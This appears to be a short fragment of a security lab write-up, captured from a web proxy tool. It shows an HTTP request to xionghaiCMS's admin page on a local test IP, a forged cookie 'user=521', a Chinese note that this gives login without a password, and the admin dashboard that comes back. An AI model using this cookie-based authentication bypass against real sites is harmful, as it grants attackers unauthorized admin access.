 Pretty Raw Hex \n
1 GET /mypage/xionghaiCMS/admin/?r=index HTTP/1.1
2 Host: 192.168.132.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: BkGOp9578O_think_template=default; user=521
9 Upgrade-Insecure-Requests: 1
10
11
通过添加cookie的user值，实现免密登录
Search...
0 matches
Pretty Raw Hex Render \n
控制台
菜单
留言 1 评论 0
3477 2 3
访问 用户 互动
导航菜单
首页
首页 / 控制台
18 文章 3477 浏览 2 留言 2 评论
1 软件
最新文章
熊海 2015-03-17